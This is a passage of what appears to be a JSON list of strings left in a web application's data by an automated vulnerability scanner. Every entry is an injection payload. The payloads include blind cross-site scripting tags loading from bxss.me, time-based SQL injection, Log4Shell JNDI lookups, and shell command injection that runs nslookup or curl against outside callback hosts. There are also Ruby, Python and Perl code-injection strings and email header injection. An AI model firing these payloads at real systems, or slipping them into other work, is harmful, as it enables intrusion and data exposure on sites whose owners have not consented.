>QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hiticscszdlgr194dd.bxss.me||curl${IFS}hiticscszdlgr194dd.bxss.me)","`(nslookup -q=cname hitssrcspbdyca5db1.bxss.me||curl hitssrcspbdyca5db1.bxss.me)`","&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&'\\\"`0&(nslookup -q=cname hitoinwgxqxpcf5bcc.bxss.me||curl hitoinwgxqxpcf5bcc.bxss.me)&`'","|(nslookup -q=cname hitdfkbobvfkl514f8.bxss.me||curl hitdfkbobvfkl514f8.bxss.me)","&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&'\\\"`0&nslookup -q=cname hitbxtirbtmzaf1e7e.bxss.me&`'","$(nslookup -q=cname hitphnzfurbcu3934f.bxss.me||curl hitphnzfurbcu3934f.bxss.me)","|echo ifllwu$()\\ ctnlvw\\nz^xyu||a #' |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #|\" |echo ifllwu$()\\ ctnlvw\\nz^xyu||a #","&echo ttnuxw$()\\ nkzxov\\nz^xyu||a #' &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #|\" &echo ttnuxw$()\\ nkzxov\\nz^xyu||a #","(nslookup -q=cname hitpuqndvrsap0e9fc.bxss.me||curl hitpuqndvrsap0e9fc.bxss.me))","echo ibstxy$()\\ nckdyk\\nz^xyu||a #' &echo ibstxy$()\\ nckdyk\\nz^xyu||a #|\" &echo ibstxy$()\\ nckdyk\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6926&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9129046*9636683)+\"","response.write(9129046*9636683)","'+response.write(9129046*9636683)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6917.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgsvjvzvxedcdea2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitldmqapgiwg.bxss.me\/}","PageViewJnMO3I1F')) OR 829=(SELECT 829 FROM PG_SLEEP(15))--","\u0040\u0040LAWo6","PageViewDQ57JHMp') OR 630=(SELECT 630 FROM PG_SLEEP(15))--","PageViewLVxpdBW9' OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewEUAfdazU'; waitfor delay '0:0:15' --","PageView9428729","'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9823)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uGP6(9286)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe 